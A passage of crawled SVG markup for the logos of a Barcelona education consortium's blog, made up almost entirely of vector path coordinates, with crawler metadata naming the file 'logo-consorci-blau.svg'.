32,2.232,0,0,0,.22-1.051,1.746,1.746,0,0,0-.713-1.523,3.512,3.512,0,0,0-2.052-.507h-3.441v4.193Z" transform="translate(-420.828 -128.782)" fill="#fff"/>
    <path id="Trazado_101" data-name="Trazado 101" d="M621.533,191.148a2.16,2.16,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.631,4.631,0,0,1,1.206-.147,5.336,5.336,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.682,2.682,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.331-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.187,6.187,0,0,1-.507.654,2.566,2.566,0,0,1-.574.479,2.662,2.662,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.823,3.823,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.721.721,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.282,4.282,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.464,3.464,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.184,3.184,0,0,0,1.015-.162,2.478,2.478,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-443.43 -135.509)" fill="#fff"/>
    <path id="Trazado_102" data-name="Trazado 102" d="M649.261,190.255v1.78h.029a2.922,2.922,0,0,1,1.1-1.427,2.88,2.88,0,0,1,1.773-.456v.927a2.8,2.8,0,0,0-1.147.169,2.579,2.579,0,0,0-.89.567,2.528,2.528,0,0,0-.581.876,2.913,2.913,0,0,0-.206,1.11v4.046h-.928v-7.591Z" transform="translate(-463.053 -135.793)" fill="#fff"/>
    <path id="Trazado_103" data-name="Trazado 103" d="M666.769,191.015a2.023,2.023,0,0,0-1.442-.485,2.345,2.345,0,0,0-1.163.279,2.55,2.55,0,0,0-.83.736,3.358,3.358,0,0,0-.5,1.037,4.222,4.222,0,0,0,0,2.369,3.346,3.346,0,0,0,.5,1.037,2.543,2.543,0,0,0,.83.736,2.345,2.345,0,0,0,1.163.28,2.056,2.056,0,0,0,.809-.162,2.153,2.153,0,0,0,.677-.449,2.4,2.4,0,0,0,.486-.684,2.545,2.545,0,0,0,.236-.868h.926A3.509,3.509,0,0,1,667.446,197a2.977,2.977,0,0,1-2.119.772,3.55,3.55,0,0,1-1.536-.316,3.272,3.272,0,0,1-1.126-.861,3.742,3.742,0,0,1-.692-1.272,5.249,5.249,0,0,1,0-3.1,3.744,3.744,0,0,1,.692-1.273,3.351,3.351,0,0,1,1.126-.868,3.49,3.49,0,0,1,1.536-.323,3.3,3.3,0,0,1,2.067.647,2.758,2.758,0,0,1,1.007,1.957h-.926a2.551,2.551,0,0,0-.706-1.339" transform="translate(-472.573 -135.508)" fill="#fff"/>
    <path id="Trazado_104" data-name="Trazado 104" d="M688.843,195.054a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.254,2.254,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.058,3.058,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567H688.7a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.027,3.027,0,0,0-.493.868,4.232,4.232,0,0,0-.242,1.007h4.912a3.355,3.355,0,0,0-.183-1.015" transform="translate(-491.168 -135.509)" fill="#fff"/>
    <rect id="Rectángulo_57" data-name="Rectángulo 57" width="0.928" height="10.504" transform="translate(204.448 51.55)" fill="#fff"/>
    <path id="Trazado_105" data-name="Trazado 105" d="M727.844,190.073a3.353,3.353,0,0,1,1.126.868,3.793,3.793,0,0,1,.691,1.273,5.249,5.249,0,0,1,0,3.1,3.792,3.792,0,0,1-.691,1.272,3.273,3.273,0,0,1-1.126.861,3.9,3.9,0,0,1-3.074,0,3.254,3.254,0,0,1-1.125-.861,3.743,3.743,0,0,1-.691-1.272,5.219,5.219,0,0,1,0-3.1,3.745,3.745,0,0,1,.691-1.273,3.333,3.333,0,0,1,1.125-.868,3.815,3.815,0,0,1,3.074,0m-2.7.736a2.573,2.573,0,0,0-.832.736,3.365,3.365,0,0,0-.5,1.037,4.256,4.256,0,0,0,0,2.369,3.352,3.352,0,0,0,.5,1.037,2.567,2.567,0,0,0,.832.736,2.551,2.551,0,0,0,2.323,0,2.553,2.553,0,0,0,.832-.736,3.348,3.348,0,0,0,.5-1.037,4.221,4.221,0,0,0,0-2.369,3.36,3.36,0,0,0-.5-1.037,2.559,2.559,0,0,0-.832-.736,2.558,2.558,0,0,0-2.323,0" transform="translate(-516.12 -135.508)" fill="#fff"/>
    <path id="Trazado_106" data-name="Trazado 106" d="M752.875,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.75,3.75,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.362,4.362,0,0,0-.088-.9,1.886,1.886,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.144,2.144,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.353,3.353,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-536.996 -135.508)" fill="#fff"/>
    <path id="Trazado_107" data-name="Trazado 107" d="M778.178,191.148a2.161,2.161,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.335,5.335,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.681,2.681,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.33-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.179,6.179,0,0,1-.507.654,2.564,2.564,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.326,5.326,0,0,1,1.309-.33q.729-.1,1.479-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.717.717,0,0,0,.229-.3,1.3,1.3,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.207,1.207,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.281,4.281,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H777.9a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.465,3.465,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.335,1.335,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.476,2.476,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-555.297 -135.509)" fill="#fff"/>
    <path id="Trazado_108" data-name="Trazado 108" d="M32.2,12.412c7.838,0,14.329,5.9,14.838,14.586a1.068,1.068,0,0,1-1.075,1.11H18.305a.975.975,0,0,1-.982-.976A15.068,15.068,0,0,1,32.2,12.412m14.664,32.5a1.9,1.9,0,0,0-1.715,1.035A14.438,14.438,0,0,1,32.2,54.094a14.6,14.6,0,0,1-14.484-14.3,1.181,1.181,0,0,1,1.168-1.207H59.992a3.471,3.471,0,0,0,3.45-3.247c.045-.629.071-1.272.071-1.956C63.513,14.946,49.653,0,31.986,0S0,14.946,0,33.383,14.321,66.766,31.986,66.766c12.95,0,24.066-8.05,29.094-19.6A1.612,1.612,0,0,0,59.6,44.913Z" transform="translate(0 -0.001)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo-consorci-blau.svg
body_size: 11521
content:
<svg id="Grupo_48" data-name="Grupo 48" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="229.365" height="66.765" viewBox="0 0 229.365 66.765">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectángulo_58" data-name="Rectángulo 58" width="229.365" height="66.765" fill="#00426b"/>
    </clipPath>
  </defs>
  <g id="Grupo_40" data-name="Grupo 40" clip-path="url(#clip-path)">
    <path id="Trazado_40" data-name="Trazado 40" d="M270.988,14.695a2.546,2.546,0,0,0-.565-.636,2.6,2.6,0,0,0-.765-.428,2.627,2.627,0,0,0-.894-.153,2.956,2.956,0,0,0-1.451.33,2.739,2.739,0,0,0-.967.886,3.879,3.879,0,0,0-.541,1.266,6.28,6.28,0,0,0-.17,1.467,5.841,5.841,0,0,0,.17,1.41,3.8,3.8,0,0,0,.541,1.233,2.766,2.766,0,0,0,.967.878,2.956,2.956,0,0,0,1.451.33,2.34,2.34,0,0,0,1.813-.71,3.285,3.285,0,0,0,.8-1.87h2.45a5.884,5.884,0,0,1-.5,1.951,4.669,4.669,0,0,1-1.064,1.483,4.517,4.517,0,0,1-1.546.935,5.683,5.683,0,0,1-1.951.322,5.888,5.888,0,0,1-2.377-.459,5.078,5.078,0,0,1-1.781-1.266,5.592,5.592,0,0,1-1.113-1.894,6.941,6.941,0,0,1-.387-2.345,7.188,7.188,0,0,1,.387-2.394,5.756,5.756,0,0,1,1.113-1.926,5.078,5.078,0,0,1,1.781-1.289,6.172,6.172,0,0,1,4.174-.194,4.853,4.853,0,0,1,1.515.8,4.31,4.31,0,0,1,1.1,1.3,4.65,4.65,0,0,1,.548,1.773h-2.45a2.1,2.1,0,0,0-.29-.8" transform="translate(-187.893 -8.105)" fill="#00426b"/>
    <path id="Trazado_41" data-name="Trazado 41" d="M304.462,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.113,5.113,0,0,1,.306,1.814,5.05,5.05,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M306.541,28a2.625,2.625,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.479,2.479,0,0,0-.33-.854,1.832,1.832,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.933,4.933,0,0,0,.1.975" transform="translate(-217.209 -16.158)" fill="#00426b"/>
    <path id="Trazado_42" data-name="Trazado 42" d="M340.9,22.852v1.16h.049a2.625,2.625,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.875,3.875,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693,2.682,2.682,0,0,1,.475,1.081,6.706,6.706,0,0,1,.138,1.41v5.126h-2.29V26.479a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.586,1.586,0,0,0-1.354.557,3.088,3.088,0,0,0-.419,1.829v4.369h-2.289V22.852Z" transform="translate(-241.897 -16.158)" fill="#00426b"/>
    <path id="Trazado_43" data-name="Trazado 43" d="M372.352,29.115a1.323,1.323,0,0,0,.394.435,1.682,1.682,0,0,0,.557.25,2.589,2.589,0,0,0,.652.08,2.446,2.446,0,0,0,.509-.056,1.736,1.736,0,0,0,.483-.178,1.107,1.107,0,0,0,.364-.322.854.854,0,0,0,.145-.508q0-.515-.686-.774a13.7,13.7,0,0,0-1.91-.516q-.5-.113-.976-.266a3.345,3.345,0,0,1-.846-.4,1.966,1.966,0,0,1-.6-.629,1.776,1.776,0,0,1-.226-.926,2.514,2.514,0,0,1,.314-1.322,2.319,2.319,0,0,1,.831-.815,3.636,3.636,0,0,1,1.161-.419,7.142,7.142,0,0,1,1.321-.121,6.645,6.645,0,0,1,1.315.129,3.48,3.48,0,0,1,1.136.436,2.608,2.608,0,0,1,.83.814,2.742,2.742,0,0,1,.394,1.281h-2.176a1,1,0,0,0-.5-.894,2.284,2.284,0,0,0-1.064-.234,3.767,3.767,0,0,0-.419.025,1.4,1.4,0,0,0-.412.1.862.862,0,0,0-.314.234.686.686,0,0,0,.1.91,1.739,1.739,0,0,0,.589.314,7.217,7.217,0,0,0,.831.218q.467.1.951.21a9.738,9.738,0,0,1,.975.274,3.237,3.237,0,0,1,.847.427,2.084,2.084,0,0,1,.6.661,1.94,1.94,0,0,1,.226.976,2.533,2.533,0,0,1-1.193,2.273,3.546,3.546,0,0,1-1.218.475,7.084,7.084,0,0,1-1.394.137,6.9,6.9,0,0,1-1.418-.145,3.741,3.741,0,0,1-1.233-.483,2.757,2.757,0,0,1-.887-.9,2.81,2.81,0,0,1-.378-1.394H372.2a1.247,1.247,0,0,0,.154.637" transform="translate(-264.248 -16.158)" fill="#00426b"/>
    <path id="Trazado_44" data-name="Trazado 44" d="M400.383,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.114,5.114,0,0,1,.306,1.814,5.051,5.051,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M402.462,28a2.626,2.626,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.968.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.48,2.48,0,0,0-.33-.854,1.831,1.831,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.539,2.539,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.932,4.932,0,0,0,.1.975" transform="translate(-285.71 -16.158)" fill="#00426b"/>
    <path id="Trazado_45" data-name="Trazado 45" d="M436.878,22.852V24.4h.031a2.892,2.892,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.786,1.786,0,0,1,.5.081v2.128q-.161-.033-.387-.056a3.912,3.912,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.312,2.312,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H434.7V22.852Z" transform="translate(-310.438 -16.158)" fill="#00426b"/>
    <path id="Trazado_46" data-name="Trazado 46" d="M458.226,24.351a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.746,2.746,0,0,0-.33.87,4.667,4.667,0,0,0-.1.943,4.48,4.48,0,0,0,.1.919,2.82,2.82,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.618,1.618,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459A2.172,2.172,0,0,0,460,27.994h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.986,3.986,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.583,5.583,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.805,3.805,0,0,1,1.338-.944,4.555,4.555,0,0,1,1.806-.338,5.222,5.222,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-324.209 -16.158)" fill="#00426b"/>
    <path id="Trazado_47" data-name="Trazado 47" d="M486.747,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-347.605 -8.79)" fill="#00426b"/>
    <path id="Trazado_48" data-name="Trazado 48" d="M518.675,22.754a2.363,2.363,0,0,1-1.055.976,3.519,3.519,0,0,1-1.476.3,3.567,3.567,0,0,1-1.644-.362,3.3,3.3,0,0,1-1.168-.984,4.456,4.456,0,0,1-.694-1.427,6.009,6.009,0,0,1-.234-1.677,5.645,5.645,0,0,1,.234-1.62,4.213,4.213,0,0,1,.694-1.378,3.368,3.368,0,0,1,2.764-1.322,3.279,3.279,0,0,1,1.41.314,2.454,2.454,0,0,1,1.055.927h.034V12.308h2.289v11.51h-2.176V22.754Zm-.1-4.119a2.458,2.458,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.772,1.772,0,0,0-.936-.226,1.855,1.855,0,0,0-.951.226,1.785,1.785,0,0,0-.621.6,2.648,2.648,0,0,0-.338.846,4.517,4.517,0,0,0-.106.991,4.253,4.253,0,0,0,.113.968,2.644,2.644,0,0,0,.362.862,2.018,2.018,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.813,1.813,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.708,2.708,0,0,0,.323-.862,5.134,5.134,0,0,0,.1-1,5.024,5.024,0,0,0-.1-.991" transform="translate(-365.928 -8.79)" fill="#00426b"/>
    <path id="Trazado_49" data-name="Trazado 49" d="M550.445,12.308v2.466a2.715,2.715,0,0,1-.152,1,2.617,2.617,0,0,1-2.137,1.709V16.419a1.422,1.422,0,0,0,.838-.621,2.061,2.061,0,0,0,.226-1.007h-1.064V12.308Z" transform="translate(-391.459 -8.79)" fill="#00426b"/>
    <path id="Trazado_50" data-name="Trazado 50" d="M571.708,12.308v2.128h-6.078V16.9h5.578v1.967h-5.578v2.821h6.207v2.128H563.1V12.308Z" transform="translate(-402.132 -8.789)" fill="#00426b"/>
    <path id="Trazado_51" data-name="Trazado 51" d="M603.095,22.754a2.366,2.366,0,0,1-1.057.976,3.513,3.513,0,0,1-1.474.3,3.577,3.577,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984,4.454,4.454,0,0,1-.693-1.427,5.956,5.956,0,0,1-.234-1.677,5.594,5.594,0,0,1,.234-1.62,4.211,4.211,0,0,1,.693-1.378,3.368,3.368,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V12.308H605.3v11.51h-2.176V22.754Zm-.1-4.119a2.428,2.428,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.6,4.6,0,0,0-.1.991,4.25,4.25,0,0,0,.113.968,2.612,2.612,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.713,1.713,0,0,0,.6-.6,2.707,2.707,0,0,0,.322-.862,5.022,5.022,0,0,0,.1-1,4.916,4.916,0,0,0-.1-.991" transform="translate(-426.215 -8.79)" fill="#00426b"/>
    <path id="Trazado_52" data-name="Trazado 52" d="M637.368,31.752v-1.16h-.049a2.571,2.571,0,0,1-1.128,1.047,3.332,3.332,0,0,1-1.419.322,4.017,4.017,0,0,1-1.508-.242,2.184,2.184,0,0,1-.926-.685,2.669,2.669,0,0,1-.475-1.08,6.7,6.7,0,0,1-.138-1.41V23.418h2.289v4.706a2.926,2.926,0,0,0,.323,1.54,1.248,1.248,0,0,0,1.145.507,1.589,1.589,0,0,0,1.354-.556,3.1,3.1,0,0,0,.419-1.83V23.418h2.289v8.334Z" transform="translate(-451.139 -16.724)" fill="#00426b"/>
    <path id="Trazado_53" data-name="Trazado 53" d="M667.768,24.351a1.609,1.609,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.818,2.818,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.976,3.976,0,0,1-.854-1.346,4.664,4.664,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.06,4.06,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.547,4.547,0,0,1,1.8-.338,5.241,5.241,0,0,1,1.428.194,3.816,3.816,0,0,1,1.225.589,3.163,3.163,0,0,1,.878.983,3.127,3.127,0,0,1,.387,1.394H669.46a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-473.851 -16.158)" fill="#00426b"/>
    <path id="Trazado_54" data-name="Trazado 54" d="M695.086,25.416a2.644,2.644,0,0,1,.4-1.338,2.749,2.749,0,0,1,.9-.854,3.968,3.968,0,0,1,1.234-.459A7.067,7.067,0,0,1,699,22.627a9.3,9.3,0,0,1,1.274.089,3.879,3.879,0,0,1,1.176.346,2.314,2.314,0,0,1,.871.717A2,2,0,0,1,702.663,25v4.336a8.62,8.62,0,0,0,.064,1.08,1.933,1.933,0,0,0,.226.774H700.63a3.278,3.278,0,0,1-.1-.4,3.133,3.133,0,0,1-.057-.411,2.986,2.986,0,0,1-1.29.79,5.184,5.184,0,0,1-1.515.226,4.106,4.106,0,0,1-1.112-.145,2.537,2.537,0,0,1-.9-.452,2.094,2.094,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.431,2.431,0,0,1,.249-1.169,2.1,2.1,0,0,1,.645-.734,2.867,2.867,0,0,1,.9-.411,9.505,9.505,0,0,1,1.023-.218c.344-.053.683-.1,1.015-.129a6.14,6.14,0,0,0,.887-.145,1.545,1.545,0,0,0,.613-.283.618.618,0,0,0,.209-.54,1.21,1.21,0,0,0-.12-.588.9.9,0,0,0-.323-.338,1.26,1.26,0,0,0-.466-.161,3.822,3.822,0,0,0-.573-.041,1.739,1.739,0,0,0-1.064.29,1.291,1.291,0,0,0-.451.967Zm5.286,1.693a1.014,1.014,0,0,1-.362.2,3.925,3.925,0,0,1-.467.121c-.167.032-.342.059-.525.081s-.365.048-.548.08a4.121,4.121,0,0,0-.507.129,1.516,1.516,0,0,0-.436.218,1.025,1.025,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.073,1.073,0,0,0,.113.516.853.853,0,0,0,.306.33,1.307,1.307,0,0,0,.451.17,2.9,2.9,0,0,0,.532.048,2.018,2.018,0,0,0,1.048-.225,1.5,1.5,0,0,0,.548-.54,1.729,1.729,0,0,0,.219-.637,4.536,4.536,0,0,0,.039-.515Z" transform="translate(-496.204 -16.159)" fill="#00426b"/>
    <path id="Trazado_55" data-name="Trazado 55" d="M731.039,24.351a1.61,1.61,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.816,2.816,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.679,1.679,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.975,3.975,0,0,1-.854-1.346,4.663,4.663,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.059,4.059,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.548,4.548,0,0,1,1.8-.338,5.24,5.24,0,0,1,1.428.194,3.817,3.817,0,0,1,1.225.589,3.162,3.162,0,0,1,.878.983,3.126,3.126,0,0,1,.387,1.394h-2.241a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-519.035 -16.158)" fill="#00426b"/>
    <path id="Trazado_56" data-name="Trazado 56" d="M759.565,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-542.435 -8.79)" fill="#00426b"/>
    <path id="Trazado_57" data-name="Trazado 57" d="M772.5,14.986a3.813,3.813,0,0,1,2.225-2.273A4.765,4.765,0,0,1,776.5,12.4a4.831,4.831,0,0,1,1.781.314,3.789,3.789,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.307,1.813,5.047,5.047,0,0,1-.307,1.806,3.927,3.927,0,0,1-.87,1.378,3.8,3.8,0,0,1-1.363.879,4.952,4.952,0,0,1-1.781.306,4.884,4.884,0,0,1-1.773-.306,3.806,3.806,0,0,1-1.354-.879,3.91,3.91,0,0,1-.871-1.378A5.048,5.048,0,0,1,772.2,16.8a5.111,5.111,0,0,1,.306-1.813m2.08,2.789a2.563,2.563,0,0,0,.33.854,1.746,1.746,0,0,0,.621.6,1.887,1.887,0,0,0,.967.226,1.937,1.937,0,0,0,.975-.226,1.737,1.737,0,0,0,.629-.6,2.629,2.629,0,0,0,.33-.854,4.938,4.938,0,0,0,.1-.976,5.06,5.06,0,0,0-.1-.983,2.543,2.543,0,0,0-.33-.854,1.838,1.838,0,0,0-.629-.6,1.888,1.888,0,0,0-.975-.234,1.762,1.762,0,0,0-1.587.838,2.482,2.482,0,0,0-.33.854,4.949,4.949,0,0,0-.1.983,4.83,4.83,0,0,0,.1.976M777,8.305l-1.709,2.853h1.6l2.628-2.853Z" transform="translate(-551.454 -5.931)" fill="#00426b"/>
    <path id="Trazado_58" data-name="Trazado 58" d="M269.04,79.141a2.366,2.366,0,0,1-1.057.976,3.512,3.512,0,0,1-1.474.3,3.578,3.578,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984A4.448,4.448,0,0,1,263,77.641a5.957,5.957,0,0,1-.234-1.677,5.6,5.6,0,0,1,.234-1.62,4.206,4.206,0,0,1,.693-1.378,3.366,3.366,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V68.695h2.289V80.2h-2.176V79.141Zm-.1-4.119a2.429,2.429,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.624,4.624,0,0,0-.1.991,4.251,4.251,0,0,0,.113.968,2.613,2.613,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.706,2.706,0,0,0,.322-.862,5.027,5.027,0,0,0,.1-1,4.918,4.918,0,0,0-.1-.991" transform="translate(-187.654 -49.058)" fill="#00426b"/>
